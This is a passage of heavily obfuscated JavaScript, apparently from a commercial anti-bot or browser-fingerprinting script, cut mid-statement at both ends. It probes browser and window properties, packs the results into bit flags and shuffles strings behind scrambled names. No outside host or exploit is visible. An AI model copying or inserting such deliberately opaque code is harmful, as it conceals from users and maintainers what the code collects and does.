FYz=NN[Hl()[bW(ph)](sW,qA,tF)][JZ()[lR(TW)].apply(null,[Of,ff,sq,cb])](NN[xO()[Jt(Qb)](I1,cb,UO(UO(tQ)),Mdz)],Pb()[OO(vw)](Rc,lh));if(FYz){zzz++;if(FYz[xO()[Jt(UV)](dR,zf,bb,MW)]){FYz=FYz[xO()[Jt(UV)].call(null,jZ,zf,SK,MW)];zzz+=cQ(Jm(FYz[gh(typeof Pb()[OO(OC)],cQ([],[][[]]))?Pb()[OO(zf)].call(null,UV,zn):Pb()[OO(rh)](OJ,bXz)]&&pb(FYz[pb(typeof Pb()[OO(Ol)],'undefined')?Pb()[OO(rh)](X3z,Gzz):Pb()[OO(zf)].call(null,UV,zn)],DL[DZ]),tQ),Jm(FYz[Pb()[OO(UV)](RW,L8)]&&pb(FYz[Pb()[OO(UV)].apply(null,[RW,L8])],Pb()[OO(vw)].apply(null,[Rc,lh])),Tw));}}var qYz;return qYz=zzz[Hl()[bW(ER)](fq,En,zf)](),tW.pop(),qYz;}catch(tJ){tW.splice(EK(bT,tQ),Infinity,IB);var mUz;return mUz=OQ()[cO(vw)](EV,st,Kl,v4),tW.pop(),mUz;}tW.pop();}break;case kY:{var b6z=CL[UN];tW.push(ZUz);var dXz;return dXz=NN[Hl()[bW(ph)].call(null,MK,Qf,tF)][JZ()[lR(TW)].call(null,bR,ff,QS,w4)](NN[xO()[Jt(dK)](UL,tl,qx,Ix)][Pb()[OO(RO)](Pk,fH)],b6z),tW.pop(),dXz;}break;case z6:{tW.push(U8z);var z2z=function(b6z){return Qt.apply(this,[kY,arguments]);};var N5z=[gh(typeof Ql()[SR(jW)],cQ('',[][[]]))?Ql()[SR(HV)].apply(null,[UO(UO(zf)),zf,Un]):Ql()[SR(bb)](UO({}),fpz,q8z),Ql()[SR(st)].call(null,rb,Eb,Mv)];var tvz=N5z[vW()[LL(Uc)].call(null,VNz,Hn,Ljz,ph,UO({}),jZ)](function(fI){tW.push(HG);var P3z=z2z(fI);if(UO(UO(P3z))&&UO(UO(P3z[JZ()[lR(lq)](pNz,bb,Fb,xb)]))&&UO(UO(P3z[JZ()[lR(lq)](pNz,bb,sF,Fb)][Hl()[bW(ER)].call(null,hf,xS,zf)]))){P3z=P3z[JZ()[lR(lq)](pNz,bb,Ol,UO({}))][pb(typeof Hl()[bW(qx)],'undefined')?Hl()[bW(mK)].call(null,L5z,UV,UUz):Hl()[bW(ER)](hf,tl,zf)]();var bMz=cQ(pb(P3z[JZ()[lR(MV)](Pdz,U1,sq,dR)](xO()[Jt(Ol)](Uh,Hm,Ux,vm)),OV(tQ)),Jm(NN[Ql()[SR(SK)](ph,fzz,PQ)](xR(P3z[JZ()[lR(MV)](Pdz,U1,UV,DZ)](xO()[Jt(RO)](ff,zx,Uc,dQ)),OV(tQ))),tQ));var pMz;return tW.pop(),pMz=bMz,pMz;}else{var v8z;return v8z=OQ()[cO(vw)].apply(null,[EV,UO(UO(tQ)),Rc,Mh]),tW.pop(),v8z;}tW.pop();});var M5z;return M5z=tvz[OQ()[cO(Qf)](ER,st,UO(UO(tQ)),zYz)](JZ()[lR(Qb)](VNz,fh,I7,ph)),tW.pop(),M5z;}break;case ON:{tW.push(WH);throw new (NN[CD()[ES(Tw)](Kx,Uc,g6z,SK)])(JZ()[lR(Ol)].call(null,Lh,DG,sq,gG));}break;case Iz:{var vzz=CL[UN];var JNz=CL[U];tW.push(WYz);if(Uq(JNz,null)||xR(JNz,vzz[pb(typeof Pb()[OO(px)],'undefined')?Pb()[OO(rh)](MUz,lF):Pb()[OO(zf)](UV,mO)]))JNz=vzz[Pb()[OO(zf)](UV,mO)];for(var II=mz[Pb()[OO(cq)](rh,Lc)](),NMz=new (NN[Pb()[OO(tQ)](VW,XZ)])(JNz);hn(II,JNz);II++)NMz[II]=vzz[II];var MYz;return tW.pop(),MYz=NMz,MYz;}break;case Gp:{var V5z=CL[UN];var EXz=CL[U];tW.push(X2z);var lH=Uq(null,V5z)?null:fC(Pb()[OO(nR)](qq,IU),typeof NN[pb(typeof Pb()[OO(VW)],cQ('',[][[]]))?Pb()[OO(rh)](dEz,bzz):Pb()[OO(lq)](SB,VYz)])&&V5z[NN[Pb()[OO(lq)](SB,VYz)][z7()[c0(ph)].apply(null,[UO(UO(tQ)),fh,hEz,H0,tQ,qx])]]||V5z[Ql()[SR(Uc)](UO(UO({})),rh,tB)];if(fC(null,lH)){var hMz,hpz,xdz,fjz,nH=[],Czz=UO(zf),AH=UO(mz[CD()[ES(Kx)].apply(null,[ph,FI,J5z,zx])]());try{var FMz=tW.length;var Jzz=UO(UO(UN));if(xdz=(lH=lH.call(V5z))[OQ()[cO(gG)].call(null,I7,sq,gG,zq)],pb(zf,EXz)){if(gh(NN[Hl()[bW(ph)](fH,Qb,tF)](lH),lH)){Jzz=UO(UO([]));return;}Czz=UO(tQ);}else for(;UO(Czz=(hMz=xdz.call(lH))[OQ()[cO(R1)].apply(null,[MV,DG,sq,l3z])])&&(nH[OQ()[cO(Qb)](OC,Uh,RO,EI)](hMz[xO()[Jt(UV)](bb,zf,UO(UO(zf)),Aw)]),gh(nH[Pb()[OO(zf)](UV,Q4)],EXz));Czz=UO(zf));}catch(x3z){AH=UO(zf),hpz=x3z;}finally{tW.splice(EK(FMz,tQ),Infinity,X2z);try{var k3z=tW.length;var F2z=UO(U);if(UO(Czz)&&fC(null,lH[xO()[Jt(RO)](hO,zx,QS,EMz)])&&(fjz=lH[xO()[Jt(RO)](KW,zx,I1,EMz)](),gh(NN[Hl()[bW(ph)].apply(null,[fH,UO(UO(zf)),tF])](fjz),fjz))){F2z=UO(UO([]));return;}}finally{tW.splice(EK(k3z,tQ),Infinity,X2z);if(F2z){tW.pop();}if(AH)throw hpz;}if(Jzz){tW.pop();}}var PMz;return tW.pop(),PMz=nH,PMz;}tW.pop();}break;case J3:{var TJ=CL[UN];tW.push(pD);if(NN[gh(typeof Pb()[OO(sq)],'undefined')?Pb()[OO(tQ)](VW,dV):Pb()[OO(rh)](M2z,U1)][pb(typeof Hl()[bW(bb)],'undefined')?Hl()[bW(mK)].apply(null,[RB,rl,VI]):Hl()[bW(vw)](WF,RL,RW)](TJ)){var O2z;return tW.pop(),O2z=TJ,O2z;}tW.pop();}break;case KX:{var XUz=CL[UN];return XUz;}break;}};var RNz=function(){return Zx.apply(this,[KX,arguments]);};var B9=function(hdz,tdz){return hdz>>tdz;};var gYz=function(){return Zx.apply(this,[MN,arguments]);};var K2z=function(F8z){try{if(F8z!=null&&!NN["isNaN"](F8z)){var f3z=NN["parseFloat"](F8z);if(!NN["isNaN"](f3z)){return f3z["toFixed"](2);}}}catch(KNz){}return -1;};var S9=function(){tpz=[];};var Cjz=function(cI,UNz){return cI^UNz;};var cdz=function rNz(vH,Z8z){'use strict';var cEz=rNz;switch(vH){case O3:{var CEz=Z8z[UN];tW.push(vI);var wH=NN[Hl()[bW(ph)](CZ,rh,tF)](CEz);var kdz=[];for(var Y8z in wH)kdz[OQ()[cO(Qb)](OC,gx,RW,TK)](Y8z);kdz[JZ()[lR(PV)].apply(null,[sh,PV,UL,Rc])]();var R3z;return R3z=function CJ(){tW.push(DJ);for(;kdz[gh(typeof Pb()[OO(tQ)],cQ([],[][[]]))?Pb()[OO(zf)](UV,vQ):Pb()[OO(rh)](bvz,wt)];){var xpz=kdz[Hl()[bW(Ux)].apply(null,[LYz,j4,Gs])]();if(cD(xpz,wH)){var AJ;return CJ[xO()[Jt(UV)](UO(UO([])),zf,nR,bl)]=xpz,CJ[OQ()[cO(R1)].apply(null,[MV,bb,rh,sUz])]=UO(tQ),tW.pop(),AJ=CJ,AJ;}}CJ[OQ()[cO(R1)].apply(null,[MV,Ol,RW,sUz])]=UO(zf);var gI;return tW.pop(),gI=CJ,gI;},tW.pop(),R3z;}break;case l3:{tW.push(kI);this[pb(typeof OQ()[cO(ff)],'undefined')?OQ()[cO(fh)](z8z,tR,jW,E5z):OQ()[cO(R1)](MV,UL,Qf,Il)]=UO(zf);var ndz=this[OQ()[cO(VW)].call(null,Ol,dw,nR,Rzz)][zf][Ql()[SR(ER)](UO(UO(tQ)),Yk,lG)];if(pb(JZ()[lR(RO)](l8z,zf,BZ,Rc),ndz[OQ()[cO(RO)].call(null,Kx,Yk,Hg,zB)]))throw ndz[OQ()[cO(I1)].call(null,MJ,R1,Hg,wUz)];var K3z;return K3z=this[Pb()[OO(gx)](RB,Ndz)],tW.pop(),K3z;}break;case fd:{var s6z=Z8z[UN];var l5z=Z8z[U];var ZNz;tW.push(B1);var qdz;var QEz;var Jdz;var fNz=JZ()[lR(cq)].call(null,Ef,sF,BZ,qx);var BUz=s6z[vW()[LL(Tw)](GMz,rh,w0,Qb,Ln,UO({}))](fNz);for(Jdz=zf;hn(Jdz,BUz[gh(typeof Pb()[OO(Kx)],cQ('',[][[]]))?Pb()[OO(zf)].call(null,UV,zpz):Pb()[OO(rh)](R5z,Ljz)]);Jdz++){ZNz=QB(Fq(B9(l5z,fh),DL[lq]),BUz[Pb()[OO(zf)].apply(null,[UV,zpz])]);l5z*=DL[bb];l5z&=DL[fh];l5z+=DL[Kx];l5z&=DL[nR];qdz=QB(Fq(B9(l5z,fh),mz[vW()[LL(ph)](vT,qA,Npz,cq,UO(UO(tQ)),Hg)]()),BUz[Pb()[OO(zf)](UV,zpz)]);l5z*=DL[bb];l5z&=DL[fh];l5z+=DL[Kx];l5z&=DL[nR];QEz=BUz[ZNz];BUz[ZNz]=BUz[qdz];BUz[qdz]=QEz;}var xMz;return xMz=BUz[OQ()[cO(Qf)](ER,UO(UO({})),UO(tQ),MG)](fNz),tW.pop(),xMz;}break;case E3:{var k6z=Z8z[UN];tW.push(q5z);if(gh(typeof k6z,JZ()[lR(zc)].call(null,T6z,VW,Fb,Hm))){var JMz;return JMz=JZ()[lR(Qb)](RUz,fh,sF,Fb),tW.pop(),JMz;}var h6z;return h6z=k6z[vW()[LL(rh)](Gzz,ER,Pw,bb,UO(UO({})),UO({}))](new (NN[Hl()[bW(U1)](JE,UO(UO(tQ)),mK)])(pb(typeof IC()[BS(ph)],'undefined')?IC()[BS(UV)](qNz,rt,vT,dK):IC()[BS(ph)](D8z,tQ,cr,Hn),Hl()[bW(dK)](lS,Uh,w0)),Ql()[SR(w4)].call(null,On,Hg,kR))[gh(typeof vW()[LL(Kx)],cQ(gh(typeof JZ()[lR(lq)],'undefined')?JZ()[lR(Qb)].call(null,RUz,fh,MV,TW):JZ()[lR(Kx)](E6z,mNz,UO(zf),mK),[][[]]))?vW()[LL(rh)](Gzz,fh,Pw,bb,UO(UO(zf)),Kl):vW()[LL(tQ)](spz,I1,ss,K5z,mK,UO({}))](new (NN[Hl()[bW(U1)].apply(null,[JE,UO(tQ),mK])])(QA()[AD(rh)](BG,RW,MJ,En,fzz),Hl()[bW(dK)].apply(null,[lS,RL,w0])),Pb()[OO(U1)](gO,gZ))[vW()[LL(rh)](Gzz,gG,Pw,bb,WC,sq)](new (NN[Hl()[bW(U1)](JE,Hm,mK)])(pb(typeof Ql()[SR(sf)],cQ('',[][[]]))?Ql()[SR(bb)](Cq,jXz,HT):Ql()[SR(I1)](tF,mI,tZ),Hl()[bW(dK)](lS,Hm,w0)),OQ()[cO(Kb)](fzz,bQ,UV,hD))[pb(typeof vW()[LL(lq)],'undefined')?vW()[LL(tQ)].call(null,wr,KW,XL,PW,sF,TW):vW()[LL(rh)](Gzz,VW,Pw,bb,jW,mK)](new (NN[Hl()[bW(U1)](JE,EV,mK)])(Pb()[OO(dK)].apply(null,[Kl,zUz]),Hl()[bW(dK)].apply(null,[lS,UO(tQ),w0])),xO()[Jt(gx)](RO,rl,UO([]),qR))[vW()[LL(rh)].apply(null,[Gzz,BO,Pw,bb,vw,UO(UO(zf))])](new (NN[Hl()[bW(U1)].call(null,JE,xb,mK)])(IC()[BS(lq)].call(null,RW,En,BG,jZ),gh(typeof Hl()[bW(gx)],'undefined')?Hl()[bW(dK)].apply(null,[lS,dK,w0]):Hl()[bW(mK)].apply(null,[J5z,rh,l8z])),Pb()[OO(w4)](hT,dvz))[vW()[LL(rh)](Gzz,RW,Pw,bb,gx,UO(UO(tQ)))](new (NN[Hl()[bW(U1)].apply(null,[JE,nR,mK])])(OQ()[cO(sF)].apply(null,[njz,UO(UO([])),px,Gf]),Hl()[bW(dK)](lS,Rc,w0)),Ql()[SR(gG)](bb,zc,r2z))[pb(typeof vW()[LL(ph)],'undefined')?vW()[LL(tQ)](A5z,rh,pUz,F7,RO,mK):vW()[LL(rh)].apply(null,[Gzz,qx,Pw,bb,zc,UO(UO(tQ))])](new (NN[Hl()[bW(U1)](JE,sq,mK)])(x4()[sD(rh)](lq,ML,bQ,cb,BG),Hl()[bW(dK)](lS,RO,w0)),IC()[BS(bb)].apply(null,[lq,En,zUz,cb]))[vW()[LL(rh)](Gzz,UL,Pw,bb,RW,UO(UO([])))](new (NN[Hl()[bW(U1)].call(null,JE,UO({}),mK)])(gh(typeof Ql()[SR(nR)],cQ('',[][[]]))?Ql()[SR(Hn)].apply(null,[hR,RB,fvz]):Ql()[SR(bb)](UO({}),EUz,r2z),Hl()[bW(dK)].apply(null,[lS,UO(UO(zf)),w0])),QA()[AD(cq)](zUz,UO(zf),zf,En,U1))[Ql()[SR(PV)](AA,dK,cMz)](zf,pD),tW.pop(),h6z;}break;case T5:{var wdz=Z8z[UN];var PYz=Z8z[U];tW.push(BG);var xI;return xI=cQ(NN[Ql()[SR(nR)](DG,Dk,Qw)][Hl()[bW(w4)](fEz,Ln,R1)](AG(NN[Ql()[SR(nR)](gG,Dk,Qw)][Hl()[bW(I1)](DNz,jW,xk)](),cQ(EK(PYz,wdz),tQ))),wdz),tW.pop(),xI;}break;case rM:{var cpz=Z8z[UN];tW.push(Pk);var BJ=new (NN[OQ()[cO(SK)].apply(null,[xk,SK,UO(zf),r5z])])();var DUz=BJ[pb(typeof Ql()[SR(Fb)],cQ([],[][[]]))?Ql()[SR(bb)].apply(null,[Yk,jW,Sq]):Ql()[SR(VW)](Qb,qx,Tdz)](cpz);var Xvz=gh(typeof JZ()[lR(Qb)],cQ([],[][[]]))?JZ()[lR(Qb)].apply(null,[vMz,fh,fh,sq]):JZ()[lR(Kx)](sJ,XA,UO(tQ),MJ);DUz[x4()[sD(zc)].call(null,bb,kC,rl,UV,dNz)](function(dzz){tW.push(sS);Xvz+=NN[OQ()[cO(lq)].apply(null,[pD,KW,Ol,LEz])][Ql()[SR(jW)].apply(null,[sF,sF,wEz])](dzz);tW.pop();});var Hjz;return Hjz=NN[OQ()[cO(Uh)](jZ,Qf,cq,Npz)](Xvz),tW.pop(),Hjz;}break;case c3:{var M8z;tW.push(E5z);return M8z=NN[OQ()[cO(HV)](Cdz,Hn,DG,qR)][OQ()[cO(MV)](jW,UO(UO([])),sf,WM)],tW.pop(),M8z;}break;case lv:{var jMz;tW.push(xYz);return jMz=new (NN[OQ()[cO(j4)](lt,U1,UO(UO(tQ)),c2z)])()[OQ()[cO(Yk)].call(null,zT,Fb,qx,Dm)](),tW.pop(),jMz;}break;case UN:{tW.push(px);var xzz=[Hl()[bW(sf)](P5z,hO,UL),Hl()[bW(qx)](TYz,Kx,OC),xO()[Jt(w4)](xb,Kb,UO(zf),nC),Pb()[OO(gG)](On,qvz),JZ()[lR(gG)](OA,hEz,YF,Cq),Pb()[OO(Hn)].call(null,xk,hUz),pb(typeof xO()[Jt(RO)],cQ([],[][[]]))?xO()[Jt(En)].call(null,DG,J0,px,M0):xO()[Jt(I1)](Hg,tR,UO(UO([])),v6z),pb(typeof OQ()[cO(gx)],cQ([],[][[]]))?OQ()[cO(fh)].apply(null,[hD,Pw,UO(zf),gUz]):OQ()[cO(Hg)].apply(null,[Hg,EV,YF,pJ]),CD()[ES(Eb)](rh,h2z,Cdz,VW),Ql()[SR(Kb)](j4,LJ,U9),gh(typeof xO()[Jt(Hn)],cQ([],[][[]]))?xO()[Jt(gG)](Uh,qA,MV,dpz):xO()[Jt(En)].apply(null,[zc,mpz,EV,Tjz]),QA()[AD(mK)](hT,UO(tQ),AA,mK,R2z),Pb()[OO(R1)].call(null,Fb,zEz),Hl()[bW(VW)](SB,Uh,GH),gh(typeof JZ()[lR(zf)],cQ('',[][[]]))?JZ()[lR(Hn)](H8z,CF,ph,Eb):JZ()[lR(Kx)](I7,FUz,ph,UO(UO([]))),JZ()[lR(R1)](NNz,AA,En,UO(UO(zf))),Ql()[SR(sF)].apply(null,[mK,TW,gW]),gh(typeof OQ()[cO(j4)],cQ('',[][[]]))?OQ()[cO(rb)].apply(null,[vw,DG,Kl,dH]):OQ()[cO(fh)].call(null,RO,zx,qA,Epz),gh(typeof Ql()[SR(R1)],cQ('',[][[]]))?Ql()[SR(RZ)](Ls,DG,Lr):Ql()[SR(bb)](qq,ZUz,fXz),OQ()[cO(qA)](ph,UO(zf),UO({}),dT),Hl()[bW(BO)].call(null,w0,DZ,w4),xO()[Jt(Hn)](zc,AA,UO(tQ),jdz),xO()[Jt(R1)].apply(null,[dK,On,UO({}),Mdz]),vW()[LL(Eb)](Ls,PF,PEz,Eb,Qb,I7),pb(typeof QA()[AD(Eb)],cQ([],[][[]]))?QA()[AD(Qb)](x2z,sf,zf,Fzz,w4):QA()[AD(jW)](z9,I1,hR,Ln,sf),gh(typeof Hl()[bW(cb)],cQ('',[][[]]))?Hl()[bW(Rc)](d2z,UO({}),AA):Hl()[bW(mK)].apply(null,[fUz,Hg,wNz]),x4()[sD(cq)](BZ,LD,EV,qA,z9)];if(Uq(typeof NN[xO()[Jt(dK)].call(null,Qf,tl,tQ,gNz)][Ql()[SR(HV)].call(null,VW,zf,FD)],Pb()[OO(nR)](qq,tH))){var OI;return tW.pop(),OI=null,OI;}var hI=xzz[Pb()[OO(zf)].call(null,UV,tB)];var rMz=JZ()[lR(Qb)](NYz,fh,tR,ER);for(var S2z=zf;hn(S2z,hI);S2z++){var kzz=xzz[S2z];if(gh(NN[gh(typeof xO()[Jt(Yk)],cQ([],[][[]]))?xO()[Jt(dK)].apply(null,[QS,tl,UO(zf),gNz]):xO()[Jt(En)](UO(UO({})),B1,tQ,vS)][Ql()[SR(HV)](QS,zf,FD)][kzz],undefined)){rMz=JZ()[lR(Qb)](NYz,fh,UO(zf),BO)[QA()[AD(Tw)](sS,UO(UO(tQ)),Kl,lq,zS)](rMz,OQ()[cO(TW)].apply(null,[hR,qA,UO(UO(zf)),kF]))[QA()[AD(Tw)].call(null,sS,mK,st,lq,zS)](S2z);}}var Spz;return tW.pop(),Spz=rMz,Spz;}break;case LM:{tW.push(Lzz);var LMz;return LMz=pb(typeof NN[pb(typeof xO()[Jt(RZ)],cQ([],[][[]]))?xO()[Jt(En)](Ol,BO,RW,NYz):xO()[Jt(lq)].call(null,mK,BO,I1,Lw)][Hl()[bW(Kb)](ZQ,Uc,LJ)],xO()[Jt(cq)].call(null,Pw,SB,UO(zf),AZ))||pb(typeof NN[xO()[Jt(lq)](tF,BO,Rc,Lw)][z7()[c0(cq)](Ol,Uh,WC,XH,B1,UV)],pb(typeof xO()[Jt(mK)],cQ('',[][[]]))?xO()[Jt(En)].apply(null,[gG,cjz,jZ,bk]):xO()[Jt(cq)](Ux,SB,WC,AZ))||pb(typeof NN[pb(typeof xO()[Jt(px)],cQ('',[][[]]))?xO()[Jt(En)](PV,Evz,zf,gB):xO()[Jt(lq)](PV,BO,RO,Lw)][OQ()[cO(dw)].apply(null,[nR,tQ,UO(UO(zf)),P4])],xO()[Jt(cq)].apply(null,[QS,SB,jZ,AZ])),tW.pop(),LMz;}break;case cP:{tW.push(hNz);try{var WEz=tW.length;var mEz=UO(UO(UN));var BI;return BI=UO(UO(NN[xO()[Jt(lq)].apply(null,[On,BO,UO({}),AL])][pb(typeof Pb()[OO(j4)],'undefined')?Pb()[OO(rh)](DC,k9):Pb()[OO(sf)](hYz,vh)])),tW.pop(),BI;}catch(kUz){tW.splice(EK(WEz,tQ),Infinity,hNz);var j3z;return tW.pop(),j3z=UO([]),j3z;}tW.pop();}break;case J6:{tW.push(BEz);try{var nvz=tW.length;var rvz=UO([]);var Ppz;return Ppz=UO(UO(NN[xO()[Jt(lq)](Eb,BO,cb,Ah)][IC()[BS(Kx)](xk,UV,b0,UV)])),tW.pop(),Ppz;}catch(mYz){tW.splice(EK(nvz,tQ),Infinity,BEz);var A3z;return tW.pop(),A3z=UO({}),A3z;}tW.pop();}break;case I5:{var lUz;tW.push(mI);return lUz=UO(UO(NN[xO()[Jt(lq)].call(null,Yk,BO,tR,f9)][Ql()[SR(gO)].call(null,Kb,RL,dB)])),tW.pop(),lUz;}break;case kp:{tW.push(NNz);try{var lpz=tW.length;var Idz=UO(U);var l2z=cQ(NN[gh(typeof Ql()[SR(Kl)],cQ('',[][[]]))?Ql()[SR(SK)](Ls,fzz,FO):Ql()[SR(bb)](mK,Tw,NXz)](NN[gh(typeof xO()[Jt(dw)],'undefined')?xO()[Jt(lq)].call(null,qA,BO,cb,hf):xO()[Jt(En)](UO({}),M0,Qf,bS)][OQ()[cO(CF)].call(null,lq,jW,qA,ZU)]),Jm(NN[Ql()[SR(SK)].apply(null,[UO(UO({})),fzz,FO])](NN[xO()[Jt(lq)].apply(null,[UO(UO(tQ)),BO,UO(UO([])),hf])][Pb()[OO(qx)].call(null,ph,b0)]),tQ));l2z+=cQ(Jm(NN[Ql()[SR(SK)](RO,fzz,FO)](NN[xO()[Jt(lq)](UO(zf),BO,qA,hf)][Pb()[OO(VW)](UL,U3z)]),Tw),Jm(NN[Ql()[SR(SK)](UL,fzz,FO)](NN[pb(typeof xO()[Jt(SK)],'undefined')?xO()[Jt(En)](dw,Ar,gx,xm):xO()[Jt(lq)](UO(UO(tQ)),BO,KZ,hf)][pb(typeof xO()[Jt(VW)],'undefined')?xO()[Jt(En)](Qb,IS,PV,gG):xO()[Jt(sf)](tF,JA,zx,Szz)]),ph));l2z+=cQ(Jm(NN[Ql()[SR(SK)](Kl,fzz,FO)](NN[pb(typeof xO()[Jt(MV)],cQ([],[][[]]))?xO()[Jt(En)](BO,gC,ff,D8z):xO()[Jt(lq)](ff,BO,UO(tQ),hf)][CD()[ES(hO)](lq,mzz,HMz,Uh)]),En),Jm(NN[Ql()[SR(SK)].apply(null,[UO(tQ),fzz,FO])](NN[xO()[Jt(lq)](UO(UO([])),BO,nR,hf)][OQ()[cO(UL)].call(null,w4,zf,Yk,W2z)]),Qb));l2z+=cQ(Jm(NN[Ql()[SR(SK)](DZ,fzz,FO)](NN[xO()[Jt(lq)](BO,BO,RW,hf)][Ql()[SR(MV)](KW,tl,qs)]),lq),Jm(NN[Ql()[SR(SK)](UO({}),fzz,FO)](NN[xO()[Jt(lq)](WC,BO,dK,hf)][gh(typeof Pb()[OO(jW)],'undefined')?Pb()[OO(BO)](zx,Nx):Pb()[OO(rh)](b3z,Hn)]),DL[Uh]));l2z+=cQ(Jm(NN[Ql()[SR(SK)](SK,fzz,FO)](NN[xO()[Jt(lq)](U1,BO,MJ,hf)][gh(typeof xO()[Jt(rh)],cQ([],[][[]]))?xO()[Jt(qx)](xS,ff,jZ,Sh):xO()[Jt(En)](UO(tQ),fMz,UO({}),D2z)]),DL[ph]),Jm(NN[Ql()[SR(SK)].apply(null,[dK,fzz,FO])](NN[gh(typeof xO()[Jt(Ux)],cQ([],[][[]]))?xO()[Jt(lq)](zx,BO,ff,hf):xO()[Jt(En)].call(null,tF,k8z,KW,Vjz)][OQ()[cO(zx)].call(null,qq,Ln,Rc,BW)]),Kx));l2z+=cQ(Jm(NN[Ql()[SR(SK)].call(null,Ol,fzz,FO)](NN[gh(typeof xO()[Jt(w4)],cQ('',[][[]]))?xO()[Jt(lq)](Qf,BO,vw,hf):xO()[Jt(En)](OC,w6z,PF,VA)][Hl()[bW(sF)].call(null,In,MV,IMz)]),nR),Jm(NN[pb(typeof Ql()[SR(zc)],'undefined')?Ql()[SR(bb)].apply(null,[j4,TI,QS]):Ql()[SR(SK)](Yk,fzz,FO)](NN[xO()[Jt(lq)].apply(null,[On,BO,ph,hf])][JZ()[lR(sf)].call(null,TK,kS,bb,BO)]),zc));l2z+=cQ(Jm(NN[pb(typeof Ql()[SR(UL)],cQ([],[][[]]))?Ql()[SR(bb)].call(null,RZ,qs,pH):Ql()[SR(SK)](tQ,fzz,FO)](NN[xO()[Jt(lq)](UO(UO([])),BO,Ol,hf)][JZ()[lR(qx)](Af,Kb,UO(tQ),xb)]),UV),Jm(NN[Ql()[SR(SK)](jW,fzz,FO)](NN[gh(typeof xO()[Jt(Hn)],cQ([],[][[]]))?xO()[Jt(lq)](xS,BO,EV,hf):xO()[Jt(En)](Qf,g6z,Ux,OC)][Pb()[OO(Rc)](Pw,PZ)]),rh));l2z+=cQ(Jm(NN[Ql()[SR(SK)].call(null,sF,fzz,FO)](NN[xO()[Jt(lq)](UO([]),BO,DG,hf)][Hl()[bW(RZ)].apply(null,[mQ,xS,NYz])]),DL[KZ]),Jm(NN[Ql()[SR(SK)].call(null,Cq,fzz,FO)](NN[xO()[Jt(lq)](Uc,BO,UO(UO(zf)),hf)][vW()[LL(hO)](OA,OC,xYz,BZ,UO(tQ),gx)]),Eb));l2z+=cQ(Jm(NN[Ql()[SR(SK)](rh,fzz,FO)](NN[xO()[Jt(lq)](qx,BO,UO({}),hf)][JZ()[lR(VW)](Tn,w4,px,tl)]),hO),Jm(NN[gh(typeof Ql()[SR(gO)],cQ([],[][[]]))?Ql()[SR(SK)].apply(null,[I7,fzz,FO]):Ql()[SR(bb)](Eb,st,VD)](NN[xO()[Jt(lq)](Tw,BO,UO(tQ),hf)][gh(typeof xO()[Jt(Yk)],cQ([],[][[]]))?xO()[Jt(VW)].call(null,ff,Hn,mK,Pq):xO()[Jt(En)](qA,st,EV,gL)]),DL[Ln]));l2z+=cQ(Jm(NN[Ql()[SR(SK)].apply(null,[PF,fzz,FO])](NN[xO()[Jt(lq)](qA,BO,R1,hf)][xO()[Jt(BO)].call(null,Uc,Ls,MJ,SQ)]),jW),Jm(NN[Ql()[SR(SK)].apply(null,[dR,fzz,FO])](NN[xO()[Jt(lq)].apply(null,[DG,BO,tl,hf])][Hl()[bW(HV)](Lzz,Uc,g5z)]),BZ));l2z+=cQ(Jm(NN[Ql()[SR(SK)].call(null,UO(UO({})),fzz,FO)](NN[xO()[Jt(lq)](UO(UO({})),BO,tF,hf)][Pb()[OO(Kb)](tR,XR)]),Uh),Jm(NN[Ql()[SR(SK)].call(null,VW,fzz,FO)](NN[xO()[Jt(lq)](Qb,BO,UO(UO({})),hf)][Pb()[OO(sF)].apply(null,[Ln,Yf])]),DL[Qf]));l2z+=cQ(Jm(NN[Ql()[SR(SK)](UO(tQ),fzz,FO)](NN[xO()[Jt(lq)](Qb,BO,w4,hf)][gh(typeof xO()[Jt(rh)],cQ([],[][[]]))?xO()[Jt(Rc)].call(null,vw,fzz,bQ,INz):xO()[Jt(En)].call(null,mK,JUz,tF,hT)]),Ln),Jm(NN[gh(typeof Ql()[SR(qA)],'undefined')?Ql()[SR(SK)](VW,fzz,FO):Ql()[SR(bb)](DZ,pD,NXz)](NN[xO()[Jt(lq)].call(null,Ls,BO,jZ,hf)][xO()[Jt(Kb)].call(null,SK,Hg,PF,z3)]),Qf));l2z+=cQ(Jm(NN[Ql()[SR(SK)](xb,fzz,FO)](NN[xO()[Jt(lq)].apply(null,[WC,BO,UO(UO(zf)),hf])][OQ()[cO(dR)].apply(null,[rl,MJ,Eb,Jpz])]),DL[Pw]),Jm(NN[Ql()[SR(SK)].call(null,UO(UO([])),fzz,FO)](NN[gh(typeof xO()[Jt(mK)],'undefined')?xO()[Jt(lq)].call(null,OC,BO,sF,hf):xO()[Jt(En)](UO(UO(tQ)),fpz,jZ,Rc)][QA()[AD(BZ)](mw,sF,j4,UV,AA)]),rl));l2z+=cQ(Jm(NN[Ql()[SR(SK)](SK,fzz,FO)](NN[xO()[Jt(lq)](Kl,BO,Kx,hf)][z7()[c0(Eb)](TW,rh,Uh,mw,UO(UO(zf)),RL)]),Uc),Jm(NN[Ql()[SR(SK)](Uc,fzz,FO)](NN[xO()[Jt(lq)].apply(null,[Fb,BO,Uc,hf])][Hl()[bW(gO)](tK,UO(UO([])),Cdz)]),cb));l2z+=cQ(Jm(NN[Ql()[SR(SK)].call(null,UO(UO(tQ)),fzz,FO)](NN[xO()[Jt(lq)](gO,BO,Qf,hf)][JZ()[lR(BO)](Kdz,rl,fh,sF)]),mz[Pb()[OO(RZ)](hEz,V6)]()),Jm(NN[Ql()[SR(SK)](tF,fzz,FO)](NN[xO()[Jt(lq)].apply(null,[RW,BO,I1,hf])][JZ()[lR(Rc)](EEz,IMz,Kb,U1)]),DL[rl]));l2z+=cQ(Jm(NN[Ql()[SR(SK)](Ln,fzz,FO)](NN[xO()[Jt(lq)].apply(null,[j4,BO,UO(zf),hf])][JZ()[lR(Kb)](t4,SK,Kb,UO([]))]),px),Jm(NN[Ql()[SR(SK)].call(null,ER,fzz,FO)](NN[xO()[Jt(lq)].apply(null,[ph,BO,rb,hf])][Hl()[bW(SK)].call(null,Jw,gx,KZ)]),Fb));l2z+=cQ(cQ(Jm(NN[Ql()[SR(SK)](I7,fzz,FO)](NN[xO()[Jt(Qb)].apply(null,[SK,cb,qx,bdz])][pb(typeof 